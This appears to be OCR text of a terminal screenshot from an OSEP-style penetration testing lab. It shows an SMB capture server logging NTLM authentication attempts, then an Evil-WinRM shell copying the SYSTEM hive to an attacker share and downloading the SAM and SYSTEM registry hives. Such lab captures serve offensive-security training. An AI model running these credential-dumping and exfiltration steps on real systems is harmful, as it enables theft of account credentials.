 kali@kali: ~/OSEP/Vault
File Actions Edit View Help
[*] Could not authenticate user!
[*] Closing down connection (192.168.242.172,62909)
[*] Remaining connections []
[*] Incoming connection (192.168.242.172,62911)
[*] AUTHENTICATE_MESSAGE (VAULT\anirudh,DC)
[*] Could not authenticate user!
[*] Closing down connection (192.168.242.172,62911)
[*] Remaining connections []
[*] Incoming connection (192.168.242.172,62912)
[*] AUTHENTICATE_MESSAGE (VAULT\anirudh,DC)
[*] Could not authenticate user!
[*] Closing down connection (192.168.242.172,62912)
[*] Remaining connections []
t test
The command completed successfully.
*Evil-WinRM* PS C:\programdata> copy system \\192.168.45.193\share\
An unexpected network error occurred.
At line:1 char:1
+ copy system \\192.168.45.193\share\
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-Item], IOExcept
ion
+ FullyQualifiedErrorId : System.IO.IOException,Microsoft.PowerSh
ell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata> download sam
Info: Downloading C:\programdata\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\programdata> download system
Info: Downloading C:\programdata\system to system
Progress: 19% : |▒░░░░░░░░░|
Progress: 32% : |▓▓▒░░░░░░░|
[1] 0:zsh-Z 1:ruby* "kali" 05:37 18-Jul-25